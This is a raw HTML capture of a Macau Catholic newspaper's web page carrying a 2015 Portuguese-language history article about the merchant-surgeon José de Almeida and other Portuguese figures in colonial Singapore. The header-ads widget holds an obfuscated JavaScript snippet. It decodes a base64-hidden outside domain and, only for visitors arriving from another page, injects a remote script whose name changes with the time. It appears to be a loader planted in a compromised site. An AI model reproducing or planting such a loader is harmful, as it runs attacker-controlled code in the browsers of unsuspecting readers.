

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/os-kristang-da-peninsula-malaia-4/
body_size: 13123
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>Os Kristang da Península Malaia &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Os Kristang da Península Malaia Comments Feed" href="https://www.oclarim.com.mo/todas/os-kristang-da-peninsula-malaia-4/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/2224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/os-kristang-da-peninsula-malaia-4/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=2224' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fos-kristang-da-peninsula-malaia-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fos-kristang-da-peninsula-malaia-4%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="Os Kristang da Península Malaia"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/os-kristang-da-peninsula-malaia-4/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="O Andrómeda e os Almeidas
Em 1820, a sede da José de Almeida Carvalho &amp; Ca foi transferida para Calcutá. A sua condição de sócio obrigava José de Almeida a efectuar frequentes viagens entre Macau e a cidade indiana a bordo do Andrómeda, do qual era comissário. Dessa forma foi acumulando lucros"/>
  <meta property="article:published_time" content="2015-02-13T14:08:18+08:00"/>
  <meta property="article:modified_time" content="2015-02-12T19:34:35+08:00" />
  <meta property="og:updated_time" content="2015-02-12T19:34:35+08:00" />
  <meta property="article:section" content="Cultura"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Os Kristang da Península Malaia"/>
  <meta itemprop="headline" content="Os Kristang da Península Malaia"/>
  <meta itemprop="description" content="O Andrómeda e os Almeidas
Em 1820, a sede da José de Almeida Carvalho &amp; Ca foi transferida para Calcutá. A sua condição de sócio obrigava José de Almeida a efectuar frequentes viagens entre Macau e a cidade indiana a bordo do Andrómeda, do qual era comissário. Dessa forma foi acumulando lucros"/>
  <meta itemprop="datePublished" content="2015-02-13"/>
  <meta itemprop="dateModified" content="2015-02-12T19:34:35+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Os Kristang da Península Malaia"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/os-kristang-da-peninsula-malaia-4/"/>
  <meta name="twitter:description" content="O Andrómeda e os Almeidas
Em 1820, a sede da José de Almeida Carvalho &amp; Ca foi transferida para Calcutá. A sua condição de sócio obrigava José de Almeida a efectuar frequentes viagens entre Macau e a cidade indiana a bordo do Andrómeda, do qual era comissário. Dessa forma foi acumulando lucros"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-2224 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a></div>
															<div><a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Os Kristang da Península Malaia</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2224" class="post-2224 post type-post status-publish format-standard hentry category-cultura category-todas">
		<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">Os Kristang da Península Malaia</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/os-kristang-da-peninsula-malaia-4/" rel="bookmark"><time class="entry-date published" datetime="2015-02-13T14:08:18+08:00">February 13, 2015</time><time class="updated" datetime="2015-02-12T19:34:35+08:00">February 12, 2015</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/cultura/" rel="category tag">Cultura</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>O Andrómeda e os Almeidas</h3>
<p>Em 1820, a sede da José de Almeida Carvalho &amp; Ca foi transferida para Calcutá. A sua condição de sócio obrigava José de Almeida a efectuar frequentes viagens entre Macau e a cidade indiana a bordo do Andrómeda, do qual era comissário. Dessa forma foi acumulando lucros que lhe permitiriam comprar terra na colónia inglesa de Singapura, acabada de fundar por Raffles. <span id="more-2224"></span>O primeiro lote comprou-o no Kampong Glam, onde construiu casa, que em 1878 seria arrendada para servir de escola de raparigas e mais tarde viria a ser adquirida pelo rei do Sião. Macau vivia na altura uma agitação política entre absolutistas, liderados pelo ouvidor Manuel Arriaga, e os liberais, chefiados pelo tenente-coronel Paulino da Silva Barbosa. Estes sairiam vitoriosos, e como José de Almeida era assumidamente absolutista acabaria por ser deportado para Goa. Dali rumou a Singapura onde se estabeleceu em definitivo, numa casa em Beach Road, em pleno centro da cidade. Abriu consultório no Commercial Square, hoje Raffles Place, e a sua reputação de clínico está bem expressa nas palavras do escritor G. W. Earl, no seu livro “The Eastern Seas and Singapore”: «<em>Não há talvez nenhum chefe indígena ou nakhodah que, ao visitar a colónia, não vá, ao menos uma vez, apresentar os seus cumprimentos ao Dr. Almeida, que tem mostrado ser seu sincero amigo e benfeitor</em>».</p>
<p>Mas José de Almeida era, acima de tudo, um comerciante. A origem da sua fortuna deve-se a um simples episódio, do qual soube tirar o melhor proveito. Ei-lo: Devido à monção, dois navios de grande calado, um português e outro espanhol, com destino a Macau e a Manila, respectivamente, viram-se obrigados a permanecer no porto de Singapura durante quatro ou cinco meses. José de Almeida dispôs-se logo a servir de agente para ajudar os seus responsáveis a vender parte da carga que transportavam para cobrir as despesas da estadia. Com os lucros obtidos estabeleceria, também no Commercial Square, a firma José d’Almeida &amp; Sons, que, por altura da sua morte, em 1850, era uma das maiores e mais importantes firmas comerciais da então colónia britânica.</p>
<p>Se em Macau a Casa de Seguros de Macau abria falência, em Singapura os negócios prosperavam a olhos vistos. No seu livro “Portugal em Singapura”, monsenhor Manuel Teixeira escreve: «<em>o mercado prestava-se para muitos artigos da indústria e fabrico chinês, e durante a primeira guerra da China a firma fez um esplêndido negócio em seda e outras mercadorias chinesas</em>». Um negócio que seria prosseguido pelos seus dois filhos, José e Joaquim de Almeida. Teixeira refere que «<em>a casa do Dr. José de Almeida, na Beach Road, era um centro de reunião de todos os talentos musicais da colónia</em>», e lembra que o português se «<em>associara como o Dr. Montgomerie na exploração da guta-percha</em>», já que era também um «<em>incansável agricultor, cultivando açucareiros, cafezeiros, coqueiros, algodoeiros</em>», tendo chegado inclusive a introduzir algumas variedades de frutos, «<em>tais como uma espécie de banana chamada pisang d’Almeida</em>». Para além disso, experimentou «<em>a cachonila, a baunilha, o cravo e trouxe da Índia e da China cercetas e codornizes</em>».</p>
<p>Em 1857, documentos do Conselho Ultramarino davam conta da “relação de minas existentes em Timor” e mencionavam “a concessão da exploração das minas de Birak à firma José de Almeida &amp; Filhos de Singapura”.</p>
<p>Agraciado com a comenda das Ordens Militares de Cristo e da Conceição, pela rainha D. Maria II, e nomeado cônsul geral de Portugal nos Estreitos, no decorrer da sua visita à Europa em 1842, o comerciante cirurgião passaria a ser conhecido como Sir José d’Almeida.</p>
<p>Singapura preservou a memória deste seu ilustre cidadão, dando-lhe o nome de uma rua, D’Almeida Street, e uma lápide funerária no cemitério católico de Fort Canning. Também lá estão sepultados alguns filhos e netos, parte de uma vasta prole resultante de dois casamentos.</p>
<p>O filho mais velho, Joaquim de Almeida, nasceu em Macau em 1811, casou em Calcutá com uma inglesa e sucedeu, após morte do pai, no cargo de cônsul de Portugal nos Estreitos. Seu irmão, José de Almeida, nascido em Macau um ano depois, viu o seu nome imortalizado numa rua onde vivera, no sopé do Mount Victoria. É hoje a Almeida Road. Irmã de Joaquim e de José, Mariana de Almeida, também ela nascida em Macau, casar-se-ia em Singapura com Thomas Crane, maçom bastante activo, de quem teve catorze filhos. Jorge de Almeida, neto do comerciante e filho de Joaquim, destacar-se-ia como arquitecto de renome, sendo responsável pelo desenho de afamados edifícios de Singapura, muitos dos quais lhe pertenciam.</p>
<p>Outros dos portugueses de Singapura foi António Feliciano Marques Pereira, cônsul de Portugal no Sião, que em 1875 ficou também com as dependências consulares de Malaca e Singapura. Chegou a Macau em 1859, onde se casou e se notabilizaria como escritor e investigador histórico. Apaixonado pelo jornalismo, que exercera em Lisboa, foi redactor do <em>Boletim do Governo de Macau</em>, de 1860 a 1862, e fundou e dirigiu o semanário <em>Ta-ssi-yang-kuo</em> que se publicou em Macau de Outubro de 1863 até Abril de 1866. Publicou vários livros e, a nível administrativo, exerceu o cargo de superintendente da emigração chinesa e de procurador de assuntos sínicos. Foi ainda nomeado secretário da missão diplomática à corte de Pequim, da qual era chefe o Governador de Macau, Isidoro Francisco Guimarães, e, dois anos mais tarde, deslocar-se-ia de novo a Pequim, desta feita numa missão chefiada pelo Governador Coelho do Amaral. Escreve a seu respeito Manuel Teixeira: «<em>Em 1869, demitiu-se do cargo de procurador de negócios sínicos para se defender das graves acusações que lhe eram assacadas pelo redactor do </em>Echo do Povo».</p>
<p style="text-align: right;"><strong>Joaquim Magalhães de Castro</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/os-kristang-da-peninsula-malaia-4/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="Os Kristang da Península Malaia" data-url="https://www.oclarim.com.mo/todas/os-kristang-da-peninsula-malaia-4/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/os-kristang-da-peninsula-malaia-4/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/guine-bissau/" rel="prev">Guiné-Bissau</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/o-nosso-tempo-9/" rel="next">O Nosso Tempo</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
								<img width="700" height="944" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="aligncenter wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 26, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">
								<img width="700" height="900" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Padre-Eduardo-e1769072270515.png" class="aligncenter wp-post-image" alt="Habacuque: Fidelidade ao Senhor da História" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 25, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
								<img width="700" height="483" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="aligncenter wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 24, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
